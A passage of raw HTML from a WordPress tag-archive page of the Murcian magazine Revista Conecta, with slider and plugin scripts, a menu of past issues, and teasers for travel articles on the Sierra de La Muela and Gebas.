.n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1000px;}div#n2-ss-2 .n-uc-swJcyMLKJJtC{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-sCTiSBIYYuCU{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-1udOtdHdYhD6{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-CtpRH8YRx7Yf{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-Bz1N5jZsjOuW{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-TQUQQk7QQIoj{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-G4vkzRqUj1pU{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-9IkJjbmcgxgn{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-Z0jsS08pERnV{padding:10px 10px 10px 10px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://revistaconecta.es/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=c397fa89" defer async></script>
<script src="https://revistaconecta.es/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=c397fa89" defer async></script>
<script src="https://revistaconecta.es/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=c397fa89" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1000,"slideOuterHeight":250,"sliderWidth":1000,"sliderHeight":250,"slideWidth":1000,"slideHeight":250},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1000,"height":250,"max":3000,"min":1000},"tabletPortrait":{"width":701,"height":175,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":80,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){}})})});</script><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/revistaconecta.es\/wp-admin\/admin-ajax.php","nonce":"2d140df008","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://revistaconecta.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistaconecta.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://revistaconecta.es/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://revistaconecta.es/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://revistaconecta.es/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://revistaconecta.es/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://revistaconecta.es/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://revistaconecta.es/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://revistaconecta.es/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://revistaconecta.es/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://revistaconecta.es/wp-content/plugins/","pluginurl":"https://revistaconecta.es/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://revistaconecta.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistaconecta.es/wp-json/wp/v2/tags/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistaconecta.es/xmlrpc.php?rsd" />

        <style>
                    </style>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
        <style type="text/css">
        
            .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }
        
        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://revistaconecta.es/wp-content/uploads/2021/05/cropped-Revista-Conecta-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistaconecta.es/wp-content/uploads/2021/05/cropped-Revista-Conecta-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistaconecta.es/wp-content/uploads/2021/05/cropped-Revista-Conecta-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistaconecta.es/wp-content/uploads/2021/05/cropped-Revista-Conecta-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 600px) {
       table {
           width:100%;
       }
       thead {
           display: none;
       }
       tr:nth-of-type(2n) {
           background-color: inherit;
       }
       tr td:first-child {
           background: #f0f0f0;
           font-weight:bold;
           font-size:1.3em;
       }
       tbody td {
           display: block;
           text-align:center;
       }
       tbody td:before {
           content: attr(data-th);
           display: block;
           text-align:center;
       }
}
		</style>
		
		</head>
	
		<body class="archive tag tag-alhama-de-murcia tag-77 custom-background wp-custom-logo wp-theme-fabulist wp-child-theme-fabmasonry cookies-not-set hfeed full featured-categories-disabled right-sidebar elementor-default elementor-kit-21871">
		
	
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
		<header id="masthead" class="site-header">
		<div class="wrapper">
	
		<div class="site-branding">
			<a href="https://revistaconecta.es/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1741" height="648" src="https://revistaconecta.es/wp-content/uploads/2022/03/cropped-Revista-Conecta-rosa-y-negro-1.png" class="custom-logo" alt="Revista Conecta" decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2022/03/cropped-Revista-Conecta-rosa-y-negro-1.png 1741w, https://revistaconecta.es/wp-content/uploads/2022/03/cropped-Revista-Conecta-rosa-y-negro-1-300x112.png 300w, https://revistaconecta.es/wp-content/uploads/2022/03/cropped-Revista-Conecta-rosa-y-negro-1-1024x381.png 1024w, https://revistaconecta.es/wp-content/uploads/2022/03/cropped-Revista-Conecta-rosa-y-negro-1-768x286.png 768w, https://revistaconecta.es/wp-content/uploads/2022/03/cropped-Revista-Conecta-rosa-y-negro-1-1536x572.png 1536w" sizes="(max-width: 1741px) 100vw, 1741px" /></a>
			<div class="site-details">
				
					<p class="site-title"><a href="https://revistaconecta.es/" rel="home">Revista Conecta</a></p>
				
					<p class="site-description">Revista física y digital con información sociocultural, gastronómica, musical y de ocio de la Región de Murcia</p>
				
				</div><!-- .site-details -->
		</div><!-- .site-branding -->
	
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <span class="screen-reader-text">Menu</span>
                <svg viewBox="0 0 40 40" class="icon-menu">
                    <g>
                        <rect y="7" width="40" height="2"/>
                        <rect y="19" width="40" height="2"/>
                        <rect y="31" width="40" height="2"/>
                    </g>
                </svg>
                <svg class="icon icon-close " aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>
            </button>
			<div class="menu-menu-principal-container"><ul id="primary-menu" class="menu nav-menu"><li id="menu-item-21865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21865"><a href="http://revistaconecta.es">Inicio</a></li>
<li id="menu-item-24982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24982"><a href="https://revistaconecta.es/revistas/">Revistas<svg class="icon icon-angle-down " aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-38686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38686"><a href="https://revistaconecta.es/no-71-ano-2025/">VER REVISTA</a></li>
	<li id="menu-item-22360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22360"><a href="/*">Ediciones anteriores<svg class="icon icon-angle-down " aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-23492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23492"><a href="#">2017<svg class="icon icon-angle-down " aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-22361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://revistaconecta.es/revistas/no-1-abril-2017/">Nº 1 ABRIL 2017</a></li>
			<li id="menu-item-22362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22362"><a href="https://revistaconecta.es/revistas/no-2-mayo-2017/">Nº 2 MAYO 2017</a></li>
			<li id="menu-item-22363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22363"><a href="https://revistaconecta.es/revistas/no-3-junio-2017/">Nº 3 JUNIO 2017</a></li>
			<li id="menu-item-22364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22364"><a href="https://revistaconecta.es/no-4-julio-agosto-2017/">Nº 4 JULIO – AGOSTO 2017</a></li>
		</ul>
</li>
		<li id="menu-item-23496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23496"><a href="#">2018</a></li>
		<li id="menu-item-23495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23495"><a href="#">2019</a></li>
		<li id="menu-item-23493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23493"><a href="#">2020<svg class="icon icon-angle-down " aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-22365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22365"><a href="https://revistaconecta.es/no-39-octubre-2020/">Nº 39 OCTUBRE 2020</a></li>
			<li id="menu-item-22413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22413"><a href="https://revistaconecta.es/no-41-diciembre-2020/">Nº 41 DICIEMBRE 2020</a></li>
		</ul>
</li>
		<li id="menu-item-23491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23491"><a href="https://www.revistaconecta.es/revistas">2021<svg class="icon icon-angle-down " aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-22501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22501"><a href="https://revistaconecta.es/no-42-enero-2021/">Nº 42 ENERO 2021</a></li>
			<li id="menu-item-22574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22574"><a href="https://revistaconecta.es/no-43-febrero-2021/">Nº 43 FEBRERO 2021</a></li>
			<li id="menu-item-22685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22685"><a href="https://revistaconecta.es/no-44-marzo-2021/">Nº 44 MARZO 2021</a></li>
			<li id="menu-item-22923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22923"><a href="https://revistaconecta.es/no-45-abril-2021/">Nº 45 ABRIL 2021</a></li>
			<li id="menu-item-23041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23041"><a href="https://revistaconecta.es/no-46-mayo-2021/">Nº 46 MAYO 2021</a></li>
			<li id="menu-item-23274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23274"><a href="https://revistaconecta.es/no-47-junio-2021/">Nº 47 JUNIO 2021</a></li>
			<li id="menu-item-23494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23494"><a href="https://revistaconecta.es/no-48-julio-agosto-2021/">Nº 48 JULIO-AGOSTO 2021</a></li>
			<li id="menu-item-23972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23972"><a href="https://revistaconecta.es/no-49-septiembre-2021/">Nº 49 SEPTIEMBRE 2021</a></li>
			<li id="menu-item-24122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24122"><a href="https://revistaconecta.es/no-50-octubre-2021/">Nº 50 OCTUBRE 2021</a></li>
			<li id="menu-item-24583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24583"><a href="https://revistaconecta.es/no-51-noviembre-2021/">Nº 51 NOVIEMBRE 2021</a></li>
			<li id="menu-item-25017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25017"><a href="https://revistaconecta.es/no-52-diciembre-2021/">Nº 52 DICIEMBRE 2021</a></li>
		</ul>
</li>
		<li id="menu-item-25653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25653"><a href="#">2022<svg class="icon icon-angle-down " aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-25019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25019"><a href="https://revistaconecta.es/no-53-enero-febrero-2022/">Nº 53 ENERO-FEBRERO 2022</a></li>
			<li id="menu-item-25654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25654"><a href="https://revistaconecta.es/no-54-marzo-abril-2022/">Nº 54 MARZO-ABRIL 2022</a></li>
			<li id="menu-item-26447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26447"><a href="https://revistaconecta.es/no-55-mayo-junio-2022/">Nº 55 MAYO-JUNIO 2022</a></li>
			<li id="menu-item-27665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27665"><a href="https://revistaconecta.es/no-56-julio-agosto-2022/">Nº 56 JULIO-AGOSTO 2022</a></li>
			<li id="menu-item-28592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28592"><a href="https://revistaconecta.es/no-57-septiembre-octubre-2022/">Nº 57 SEPTIEMBRE – OCTUBRE 2022</a></li>
			<li id="menu-item-30553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30553"><a href="https://revistaconecta.es/no-58-noviembre-diciembre-2022/">Nº 58 NOVIEMBRE-DICIEMBRE 2022</a></li>
		</ul>
</li>
		<li id="menu-item-32284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32284"><a href="#">2023<svg class="icon icon-angle-down " aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-30954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30954"><a href="https://revistaconecta.es/no-59-enero-febrero-2023/">Nº 59 ENERO – FEBRERO 2023</a></li>
			<li id="menu-item-32289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32289"><a href="https://revistaconecta.es/no-60-marzo-abril-2023/">Nº 60 MARZO – ABRIL 2023</a></li>
			<li id="menu-item-34027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34027"><a href="https://revistaconecta.es/no-61-mayo-junio-2023/">Nº 61 MAYO – JUNIO 2023</a></li>
			<li id="menu-item-34590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34590"><a href="https://revistaconecta.es/no-62-julio-agosto-2023/">Nº 62 JULIO – AGOSTO 2023</a></li>
			<li id="menu-item-35253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35253"><a href="https://revistaconecta.es/no-63-septiembre-octubre-2023/">Nº 63 SEPTIEMBRE – OCTUBRE 2023</a></li>
			<li id="menu-item-35991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35991"><a href="https://revistaconecta.es/no-64-noviembre-diciembre-2023/">Nº 64 NOVIEMBRE – DICIEMBRE 2023</a></li>
		</ul>
</li>
		<li id="menu-item-36659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36659"><a href="#">2024<svg class="icon icon-angle-down " aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-36510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36510"><a href="https://revistaconecta.es/no-65-ano-2024/">Nº 65 AÑO 2024</a></li>
			<li id="menu-item-36660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36660"><a href="https://revistaconecta.es/no-66-ano-2024/">Nº 66 AÑO 2024</a></li>
			<li id="menu-item-37492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37492"><a href="https://revistaconecta.es/no-67-ano-2024/">Nº 67 AÑO 2024</a></li>
			<li id="menu-item-38690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38690"><a href="https://revistaconecta.es/no-68-ano-2024/">Nº 68 AÑO 2024</a></li>
			<li id="menu-item-38689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38689"><a href="https://revistaconecta.es/no-69-ano-2024/">Nº 69 AÑO 2024</a></li>
		</ul>
</li>
		<li id="menu-item-38687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38687"><a href="#">2025<svg class="icon icon-angle-down " aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-38688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38688"><a href="https://revistaconecta.es/no-70-ano-2025/">Nº 70 AÑO 2025</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21866"><a href="https://revistaconecta.es/category/gastronomia/">Gastronomía</a></li>
<li id="menu-item-21868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21868"><a href="https://revistaconecta.es/category/salud-y-bienestar/">Salud y Bienestar</a></li>
<li id="menu-item-21936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21936"><a href="https://revistaconecta.es/category/psicologia/">Psicología</a></li>
<li id="menu-item-21867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21867"><a href="https://revistaconecta.es/category/cultura/">Cultura</a></li>
<li id="menu-item-21869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21869"><a href="https://revistaconecta.es/category/entrevistas/">Entrevistas</a></li>
<li id="menu-item-25422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25422"><a href="https://revistaconecta.es/puntosdedistribucion/">Puntos de distribución</a></li>
<li id="menu-item-24101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24101"><a href="#">Información de interés<svg class="icon icon-angle-down " aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-24102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24102"><a href="https://revistaconecta.es/horariosdetrenes/">Horarios alternativos de bus (obras ADIF)</a></li>
	<li id="menu-item-23907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23907"><a href="https://revistaconecta.es/horariosdeautobuses/">Horarios de autobuses</a></li>
	<li id="menu-item-23060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23060"><a href="https://revistaconecta.es/farmaciasdeguardia/">Farmacias de guardia</a></li>
</ul>
</li>
<li id="menu-item-21949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21949"><a href="mailto:comunicacion@revistaconecta.es">Contacto</a></li>
</ul></div>
		</nav><!-- #site-navigation -->
	
		</div><!-- .wrapper -->
		</header><!-- #masthead -->
	
		<div id="content" class="site-content">
	

<div class="wrapper page-section">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<header class="page-header add-separator">
				<h1 class="page-title">Etiqueta: <span>Alhama de Murcia</span></h1>
			</header><!-- .page-header -->
			<div class="blog-posts-wrapper grid column-2">
				

<article id="post-38643" class="grid-item post-38643 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-turismo category-viajando tag-alhama-de-murcia tag-arqueologia tag-cultura tag-historia tag-la-muela tag-region-de-murcia tag-senderismo tag-turismo tag-viajando tag-viajando-por-la-region-de-murcia">
	<div class="post-wrapper">
		
            <div class="featured-image">
                <a href="https://revistaconecta.es/viajando/sierra-de-la-muela-la-gran-atalaya/">
                    <img width="768" height="432" src="https://revistaconecta.es/wp-content/uploads/2025/03/Sierra-de-La-Muela-la-gran-atalaya-2-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Sierra de La Muela, la gran atalaya" decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2025/03/Sierra-de-La-Muela-la-gran-atalaya-2-768x432.jpg 768w, https://revistaconecta.es/wp-content/uploads/2025/03/Sierra-de-La-Muela-la-gran-atalaya-2-300x169.jpg 300w, https://revistaconecta.es/wp-content/uploads/2025/03/Sierra-de-La-Muela-la-gran-atalaya-2-1024x576.jpg 1024w, https://revistaconecta.es/wp-content/uploads/2025/03/Sierra-de-La-Muela-la-gran-atalaya-2-1536x864.jpg 1536w, https://revistaconecta.es/wp-content/uploads/2025/03/Sierra-de-La-Muela-la-gran-atalaya-2.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />
                </a>
            </div><!-- .recent-image -->
        
        <div class="entry-container">
			<header class="entry-header">
				
					<span class="cat-links"><a href="https://revistaconecta.es/category/actualidad/" rel="category tag">Actualidad</a>, <a href="https://revistaconecta.es/category/turismo/" rel="category tag">Turismo</a>, <a href="https://revistaconecta.es/category/viajando/" rel="category tag">Viajando</a></span>
				<h2 class="entry-title"><a href="https://revistaconecta.es/viajando/sierra-de-la-muela-la-gran-atalaya/" rel="bookmark">Sierra de La Muela, la gran atalaya</a></h2>
			</header><!-- .entry-header -->

			<div class="entry-header">
                <span class="posted-on"><a href="https://revistaconecta.es/viajando/sierra-de-la-muela-la-gran-atalaya/" rel="bookmark"><time class="entry-date published" datetime="2025-03-15T22:41:49+02:00">15 de marzo de 2025</time><time class="updated" datetime="2025-03-16T01:02:24+02:00">16 de marzo de 2025</time></a></span><span class="byline">  by <span class="author vcard"><a class="url fn n" href="https://revistaconecta.es/author/ismael/">Ismael Martínez Cánovas</a></span></span>
            </div><!-- .entry-meta -->

			<div class="entry-content">
				<p>Telepizza Alhama de MurciaLI2024-800x60OptilentAlhamaAsesoraTribulexNisara PsicologíaInmaEstilistasInmaGServicesTaTota2Loza HosteleríaTotiBar1Asesoraguila1ASBLavaderoBlzquezAsociadoscafe-bar-loloBoticaAyalaPepiLpezCentroDeportivoHorizonte Cuando visitas Alhama de Murcia, la primera imagen que puedes observar, desde el horizonte, es el paisaje montañoso que [&hellip;]</p>

			</div><!-- .entry-content -->
			
		</div><!-- .entry-container -->
	</div><!-- .post-wrapper -->
</article><!-- #post-38643 -->


<article id="post-38562" class="grid-item post-38562 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo category-viajando tag-alhama-de-murcia tag-gebas tag-region-de-murcia tag-rural tag-senderismo tag-sierra-espuna tag-turismo">
	<div class="post-wrapper">
		
            <div class="featured-image">
                <a href="https://revistaconecta.es/turismo/gebas-la-murcia-rural-mas-profunda-en-sierra-espuna/">
                    <img width="768" height="432" src="https://revistaconecta.es/wp-content/uploads/2025/02/Gebas-la-Murcia-rural-mas-profunda-en-Sierra-Espuna-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Gebas, la Murcia rural más profunda en Sierra Espuña" decoding="async" srcset="https://revistaconecta.es/wp-content/uploads/2025/02/Gebas-la-Murcia-rural-mas-profunda-en-Sierra-Espuna-768x432.jpg 768w, https://revistaconecta.es/wp-content/uploads/2025/02/Gebas-la-Murcia-rural-mas-profunda-en-Sierra-Espuna-300x169.jpg 300w, https://revistaconecta.es/wp-content/uploads/2025/02/Gebas-la-Murcia-rural-mas-profunda-en-Sierra-Espuna-1024x576.jpg 1024w, https://revistaconecta.es/wp-content/uploads/2025/02/Gebas-la-Murcia-rural-mas-profunda-en-Sierra-Espuna-1536x864.jpg 1536w, https://revistaconecta.es/wp-content/uploads/2025/02/Gebas-la-Murcia-rural-mas-profunda-en-Sierra-Espuna.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />
                </a>
            </div><!-- .recent-image -->
        
        <div class="entry-container">
			<header class="entry-header">
				
